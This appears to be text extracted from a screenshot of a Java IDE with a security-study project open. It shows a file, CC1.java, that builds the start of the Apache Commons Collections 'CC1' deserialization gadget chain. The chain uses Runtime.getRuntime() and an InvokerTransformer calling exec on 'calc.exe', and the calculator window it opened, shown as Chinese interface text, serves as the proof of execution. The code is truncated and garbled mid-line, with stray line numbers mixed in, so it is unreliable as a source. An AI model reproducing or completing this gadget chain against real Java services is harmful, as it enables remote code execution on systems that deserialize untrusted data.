 Structure
CC1.java
InvokerTransformer.java
TransformedMap.java
CC1
1
2
package com.toothless.seccode.tetst;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import java.io.*;
public class CC1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"ca
};
ava.exe" ...
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×